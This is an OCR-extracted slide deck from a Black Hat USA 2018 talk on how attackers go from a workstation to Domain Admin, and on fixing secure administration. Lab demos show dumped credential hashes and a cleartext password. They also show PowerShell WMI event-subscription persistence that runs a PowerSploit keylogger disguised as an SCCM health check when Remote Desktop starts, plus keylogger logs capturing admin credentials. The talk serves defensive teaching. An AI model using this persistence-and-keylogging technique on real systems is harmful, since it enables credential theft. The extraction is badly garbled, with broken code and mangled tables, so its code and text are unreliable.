# black hat USA 2018

#### AUGUST 4-9, 2018 MANDALAY BAY / LAS VEGAS

### From Workstation to Domain Admin: Why Secure Administration Isn't Secure and How to Fix It

🕈 #BHUSA / 🖻 BLACK HAT EVENTS

Sean Metcalf CTO, Trimarc



- Founder Trimarc (Trimarc.io), a professional services company that helps organizations better secure their Microsoft platform, including Active Directory & the Microsoft Cloud.
- Microsoft Certified Master (MCM) Directory Services
- Speaker: Black Hat, Blue Hat, BSides, DEF CON, DerbyCon, Shakacon, Sp4rkCon
- Security Consultant / Researcher
- Own & Operate <u>ADSecurity.org</u> (Microsoft platform security info)

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



- Current State
- Evolution of Administration
- Exploiting Typical Administration
- Common Methods of Protecting Admins (& bypassing them)
  - MFA
  - Enterprise Password Vaults
  - Admin Forest
- Building the Best Defenses

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com] Note: Some company products are mentioned in this presentation and deployment concerns are noted – these are not new vulnerabilities.

Many organizations have upgraded security

- Deployed EDR security tooling with distributed EDR agents
- Event logging agents
- Flow security events to a SIEM
- Vulnerability scanning
- Security software agents

Most have not changed how Active Directory is managed.

#BHUSA



#### In the beginning... There was a workstation

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]





#### Then we added Desktop Support



#BHUSA





#BHUSA



## Then we switched to a Management system for software deployment/updates & patching



#BHUSA



### 1 workstation

30 accounts in the local Administrators group. 50 accounts with local admin via the software management system. 20 accounts with control of the computer via security agent(s).

~ 100 accounts with effective admin rights on the workstation

### Who has control of your workstation?





### The Evolution of Administration

| Vnc    | Vn                                    | c Authen           | tication       |   | ×    |
|--------|---------------------------------------|--------------------|----------------|---|------|
|        | Connected to:<br>Password:            | 192.168.           | 1.11:1         |   |      |
|        | Password:                             | <                  | Cancel         | ] |      |
| Ne 😽   | mote Desktop Conn                     | lection            | 8- <u>1</u> 37 |   | ×    |
| 4      | Remote                                | Desktop<br>ection  |                |   |      |
| Comp   | uter: Example: cor                    | mputer.fabrikam.o  | com            | ~ |      |
| User r | name: None specifie                   | d                  |                |   |      |
|        | omputer name field is l<br>uter name. | blank. Enter a ful | l remote       |   |      |
| 🕞 s    | how <u>O</u> ptions                   |                    | Connect        | н | lelp |

#### User Account Control

Do you want to allow this app to make changes to your device?

X

Microsoft Management Console

Verified publisher: Microsoft Windows

#### Show more details

To continue, enter an admin user name and password.

| User name                           |    |
|-------------------------------------|----|
| Password                            |    |
| Domain: TRIMARCLAB                  |    |
| Yes                                 | No |
| Sean Metcalf [@P<br>sean@TrimarcSec |    |

| Active Directory Users and Computers<br>File Action View Help                                                                                                    |                                                                                                    | - 🗆 ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Active Directory Users and Computers</li> <li>Saved Queries</li> <li>Saved Queries</li> <li>Saved Queries</li> <li>Saved Queries</li> <li>Builtin</li> <li>Computers</li> <li>Domain Controllers</li> <li>ForeignSecurityPrincipals</li> <li>Lab Resources</li> <li>Managed Service Accounts</li> <li>OU-Block-Inheritance</li> <li>Servers</li> <li>Users</li> <li>Workstations</li> </ul> | Name<br>AD Administr<br>Builtin<br>Computers<br>Domain Con<br>ForeignSecur<br>Lab Resources<br>Managed Se<br>OU-Block-In<br>Servers<br>Users<br>Users<br>Workstations<br>Keys<br>NTDS Quotas<br>TPM Devices | Type         Organizational Unit         builtinDomain         Container         Organizational Unit         Container         Organizational Unit         Container         Organizational Unit         Container         Organizational Unit         Organizational Unit         Organizational Unit         Organizational Unit         Organizational Unit         Organizational Unit         Unknown         Unknown         Unknown |
| < >>                                                                                                    | <                                                                                                    | >                                                                                                    |



- In the beginning, there were admins everywhere.
- Sometimes, user accounts were Domain Admins.
- Every local Administrator account has the same name & password.
- Some environments had almost as many Domain Admins as users.



#BHUSA



This resulted in a target rich environment with multiple paths to exploit.

#BHUSA



Traditional methods of administration are trivial to attack and compromise due to admin credentials being available on the workstation. Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### **blackhat** USA 2018 Where We Were: "Old School Admin Methods"

#BHUSA

- Logon to workstation as an admin
  - Credentials in LSASS.
- RunAs on workstation and run standard Microsoft MMC admin tools ("Active Directory Users & Computers")
  - Credentials in LSASS.
- RDP to Domain Controllers or Admin Servers to manage them
  - Credentials in LSASS on remote server.

#### **black hat** USA 2018 Where We Were: "Old School Admin Methods"

| ession :<br>er Name :<br>omain :     | 0 ; 5088494 (00000000:004da4ee)<br>Interactive from 2<br>hansolo<br>ADSECLAB<br>S-1-5-21-1473643419-774954089-2222329127-110 |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| + Usernane                           | : HanSolo                                                                                                    |
| * Domain                             | : ADSECLAB                                                                                                    |
| * Domain<br>* LM<br>* NTLM<br>* SHA1 | : 6ce8de51bc4919e01987a75d0bbd375a                                                                                           |
| * NILM                               | : 269c0c63a623b2e062dfd861c9b82818                                                                                           |
| ⇒ SHA1                               | : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb                                                                                   |
| tspkg :                              |                                                                                                    |
| * Username                           |                                                                                                    |
| M Domain                             | : ADSECLAB                                                                                                    |
|                                      | : Falcon99!                                                                                                    |
| wdigest :                            |                                                                                                    |
| * Üsernane                           |                                                                                                    |
| * Donain                             | : ADSECLAB                                                                                                    |
|                                      | : Falcon99t                                                                                                    |
| kerberos :                           | 0.0000                                                                                                    |
| M Username                           | LAB.ADSECURITY.ORG                                                                                                    |
|                                      | : Falcon99!                                                                                                    |
|                                      | - Falconyy:                                                                                                    |
| ssp :<br>crednan :                   |                                                                                                    |
| Creanan .                            |                                                                                                    |

#### **Blackhat** USA 2018 Where Are We Now: Newer "Secure" Admin Methods





#BHUSA

### Where Are We Now: Jackhat Newer "Secure" Admin Methods

X O Duo Security X × iOS (XXX-XXX-XXX) Device: Enter your credentials Choose an authentication method These credentials will be used to connect to Duo Push Send Me a Push Powered by Duo Security Call Me Passcode Enter a Passcode Domain: TRIMARCRESEARCH

#BHUSA

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

............

Remember me

Computer:

User name

The compu

computer n

Show !

Nemote Desktop Connection

Remote Desktop Connection

Windows Security

trddc01

sean

#### **Blackhat** USA 2018 Where Are We Now: Newer "Secure" Admin Methods

| Login                              |                                |
|------------------------------------|--------------------------------|
| Username *<br>Password *<br>Domain |                                |
| Domain                             | C Remember Me On This Computer |
| At Login                           | orgot your password?           |



#BHUSA

# **black hat** Exploiting Typical Administration

Command Prompt

Microsoft Windows [Version 10.0.16299.547] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Users\sean>whoami trimarcresearch\sean

C:\Users\sean>mstsc.exe

C:\Users\sean>



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## **blackhat** Exploiting Typical Administration



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## **black hat** Exploiting Typical Administration

PS C:\windows\system32> # Create WMI Event Filter
\$iFilter = ([WMICLASS]"\\.\root\subscription:\_\_EventFilter").CreateInstance()
\$iFilter Overvlanguage = "WOL"

### ProcessName='mstsc.exe''

\$Consumer = \$Result.Path # To be used in binding
# Establish binding between WMI event filter and consumer

### 'c:\temp\scripts\SCCMHealthCheck.ps1'"

| RelativePath  | :FilterToConsumerBinding.Consumer="\\\\.\\root\\subscription:CommandLineEventConsumer.Name=\"SCCM<br>HealthCheck\"",Filter="\\\\.\\root\\subscription:EventFilter.Name=\"Monitor RDP\"" |
|---------------|----------------------------------------------------------------------------------------------------|
| Server        |                                                                                                    |
| NamespacePath | : root\subscription                                                                                                    |
| className     | :FilterToConsumerBinding                                                                                                    |
| Isclass       | : False                                                                                                    |
| IsInstance    | : True                                                                                                    |
| IsSingleton   | : False                                                                                                    |

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

# **blackhat** Exploiting Typical Administration

| PS C:\                                         | window   | vs\system32> # Create WMI Event Filter                                                                                        |  |  |  |  |  |
|------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| SiFilt<br>SiFilt                               |          |                                                                                                    |  |  |  |  |  |
| SIFIL                                          |          | CCMHealthCheck.ps1 X                                                                                                    |  |  |  |  |  |
| SiFilt<br>SiFilt<br>SiFilt                     | 1        | Sfunction Get-Keystrokes {                                                                                                    |  |  |  |  |  |
| SiFilt                                         | 2        | ∃<#                                                                                                    |  |  |  |  |  |
| \$Resul                                        | 3        | .SYNOPSIS                                                                                                    |  |  |  |  |  |
| \$Resul<br>\$Filte                             | 4        | Logs keys pressed, time and the active window.                                                                                |  |  |  |  |  |
| # Crea                                         | 5        | Logs keys pressed, time and the active window.                                                                                |  |  |  |  |  |
| # Crea<br>\$iCons                              | 7        | PowerSploit Function: Get-Keystrokes                                                                                          |  |  |  |  |  |
| \$iCons                                        | 8        | Original Authors: Chris Campbell (@obscuresec) and Matthew Graeber (@mattifestation)                                          |  |  |  |  |  |
| \$iCons<br>\$iCons                             | 9        | Revised By: Jesse Davis (@secabstraction)                                                                                     |  |  |  |  |  |
| \$Resul                                        | 10       | License: BSD 3-Clause                                                                                                    |  |  |  |  |  |
| \$Consu                                        | 11       | Required Dependencies: None                                                                                                   |  |  |  |  |  |
| # Esta                                         | 12       | Optional Dependencies: None                                                                                                   |  |  |  |  |  |
| SiBind                                         | 13       |                                                                                                    |  |  |  |  |  |
| SIBING                                         | 14       | PARAMETER LogPath                                                                                                    |  |  |  |  |  |
| # Esta<br>SiBino<br>SiBino<br>SiBino<br>SiBino | 15       |                                                                                                    |  |  |  |  |  |
| 31B100                                         | 16       | Specifies the path where pressed key details will be logged. By default, keystrokes are logged to %TEMP%\key.log.             |  |  |  |  |  |
|                                                | 17       |                                                                                                    |  |  |  |  |  |
|                                                | 18       | .PARAMETER Timeout                                                                                                    |  |  |  |  |  |
|                                                | 19       | wardefine als descend in since a company because an information we define the second second interfactors.                     |  |  |  |  |  |
| Path                                           | 20<br>21 | Specifies the interval in minutes to capture keystrokes. By default, keystrokes are captured indefinitely.                    |  |  |  |  |  |
| - accin                                        | 22       | PARAMETER PassThru                                                                                                    |  |  |  |  |  |
| Relati                                         | 23       | PARAMETER PASSITIL                                                                                                    |  |  |  |  |  |
| (usate (Mosedia))                              | 24       | Returns the keylogger's PowerShell object, so that it may manipulated (disposed) by the user; primarily for testing purposes. |  |  |  |  |  |
| Server                                         | 25       | Recurs the Reyrogger 5 Ponersherr object, 50 that re may manipulated (disposed) by the user, primarriy for testing purposes.  |  |  |  |  |  |
| Namesp                                         | 26       | LINK                                                                                                    |  |  |  |  |  |
| class                                          | 27       |                                                                                                    |  |  |  |  |  |
| Isclas                                         | 28       | http://www.obscuresec.com/<br>Sean Metcalf [@Pyrotek3]                                                                        |  |  |  |  |  |
| IsInst                                         | 29       | http://www.exploit-monday.com/                                                                                                |  |  |  |  |  |
| Issing                                         | 30       | https://github.com/secabstraction sean@TrimarcSecurity.com]                                                                   |  |  |  |  |  |
|                                                | 31       | #>                                                                                                    |  |  |  |  |  |
|                                                | 32       | [Cmd]etBinding[O]                                                                                                    |  |  |  |  |  |
|                                                | 22       | Daram (                                                                                                    |  |  |  |  |  |

## **black hat** Exploiting Typical Administration

| iew    |                      |     |                 | F      |
|--------|----------------------|-----|-----------------|--------|
| > Loca | l Disk (C:) 🗸 🗸      | Ū   | Search Local Di | '<br>' |
| ^      | Name                 |     | Size            | '<br>' |
|        | Packages             |     |                 |        |
|        | PerfLogs             |     |                 | '      |
|        | Program Files        |     |                 | '      |
|        | Program Files (x86)  | )   |                 | '      |
|        | 📕 Temp               |     |                 | '      |
|        | Users                |     |                 |        |
|        | 📕 Windows            |     |                 | ,      |
|        | _1.tmp               |     | 6 KB            | •      |
|        | Sean Metcalf [@Pyrot | ek3 |                 | 1<br>1 |

sean@TrimarcSecurity.com]

|      |      | -      | -    |      |
|------|------|--------|------|------|
| File | Edit | Format | View | Help |

\_1.tmp - Notepad

| File Luit Format |                     |         |     |
|------------------|---------------------|---------|-----|
| "t","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "r","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "i","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "m","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "a","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "r","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "c","Windows     | Security","8/1/2018 | 2:08:33 | AM" |
| "l","Windows     | Security","8/1/2018 | 2:08:34 | AM" |
| "a","Windows     | Security","8/1/2018 | 2:08:34 | AM" |
| "b","Windows     | Security","8/1/2018 | 2:08:34 | AM" |
| "\","Windows     | Security","8/1/2018 | 2:08:34 | AM" |
| "d","Windows     | Security","8/1/2018 | 2:08:35 | AM" |
| "a","Windows     | Security","8/1/2018 | 2:08:35 | AM" |
| "r","Windows     | Security","8/1/2018 | 2:08:35 | AM" |
| "t","Windows     | Security","8/1/2018 | 2:08:35 | AM" |
| "h","Windows     | Security","8/1/2018 | 2:08:35 | AM" |
| "v" "Windows     | Socupity" "8/1/2018 | 2.08.36 | ΔΜ" |

#BHUSA

П

×

## **blackhat** Exploiting Typical Administration

"TypedKey", "WindowTitle", "Time" "t", "Remote Desktop Connection", "8/1/2018 2:08:19 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:19 AM" "d", "Remote Desktop Connection", "8/1/2018 2:08:20 AM" "c", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "d", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "c", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "1", "Remote Desktop Connection", "8/1/2018 2:08:21 AM" "1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM" ".", "Remote Desktop Connection", "8/1/2018 2:08:22 AM" "1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM" "a", "Remote Desktop Connection", "8/1/2018 2:08:23 AM" "b", "Remote Desktop Connection", "8/1/2018 2:08:23 AM" ".", "Remote Desktop Connection", "8/1/2018 2:08:23 AM" "t", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "i", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "m", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "a", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "c", "Remote Desktop Connection", "8/1/2018 2:08:24 AM" "r", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "s", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM" "-" "Pomoto Dockton Connection" "0/1/2010 2.00.26 AM"

"t", "Windows Security", "8/1/2018 2:08:33 AM" "r", "Windows Security", "8/1/2018 2:08:33 AM" "i", "Windows Security", "8/1/2018 2:08:33 AM" "m", "Windows Security", "8/1/2018 2:08:33 AM" "a","Windows Security","8/1/2018 2:08:33 AM" "r", "Windows Security", "8/1/2018 2:08:33 AM" "c","Windows Security","8/1/2018 2:08:33 AM" "l", "Windows Security", "8/1/2018 2:08:34 AM" "a","Windows Security","8/1/2018 2:08:34 AM" "b","Windows Security","8/1/2018 2:08:34 AM" "\","Windows Security","8/1/2018 2:08:34 AM" "d","Windows Security","8/1/2018 2:08:35 AM" "a","Windows Security","8/1/2018 2:08:35 AM" "r","Windows Security","8/1/2018 2:08:35 AM" "t","Windows Security","8/1/2018 2:08:35 AM" "h","Windows Security","8/1/2018 2:08:35 AM" "v","Windows Security","8/1/2018 2:08:36 AM" "a","Windows Security","8/1/2018 2:08:36 AM" "d","Windows Security","8/1/2018 2:08:37 AM" "e","Windows Security","8/1/2018 2:08:37 AM" "r","Windows Security","8/1/2018 2:08:37 AM" "<Tab>","Windows Security","8/1/2018 2:08:37 AM" "<Shift>","Windows Security","8/1/2018 2:08:41 AM" "S", "Windows Security", "8/1/2018 2:08:42 AM" "k","Windows Security","8/1/2018 2:08:42 AM" """ "Windows Socupity" "9/1/2019 2.00.42 AM"

# **blackhat** Exploiting Typical Administration

"TypedKey", "WindowTitle", "Time"
"Remote Desktop Connection", "8/1/2018 2:08:19 AM"
"t", "r", "d", "c", "d", "c", "1", "1", ".", "1", "a", "b", ".", "t", "r", "a", "r", "c", "r", "e", "s", "e", "a", "r", "c", "h", ".", "c", "o", "m", "<Enter>",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", ".", "t", "r", "i", "m", "a", "r", "c", "r", "e", "a", "r", "c", "h", ".", "c", "o", "m", "<Enter>",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", ".", "t", "r", "i", "m", "a", "r", "c", "r", "e", "a", "r", "c", "h", ".", "c", "o", "m", "<Enter>",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", "\, "t", "r", "t", "n", "a", "d", "e", "r",
"t", "r", "i", "m", "a", "r", "c", "l", "a", "b", "\, "d", "a", "r", "t", "h", "v", "a", "d", "e", "r",
"<Tab>", "<Shift>",
"S", "k", ""y", "w", "a", "l", "k", "e", "r", "2", "0", "1", "8", "<Shift>", "!",

### TypedKeyWindowTitleTime Remote Desktop Connection 8/1/2018 2:08:19 AM

#BHUSA

trdcdc11.lab.trimarcresearch.com<Enter>
trimarclab\darthvader
<Tab>
<Shift>Skywalker2018<Shift>!

## **black hat** Exploiting Typical Administration

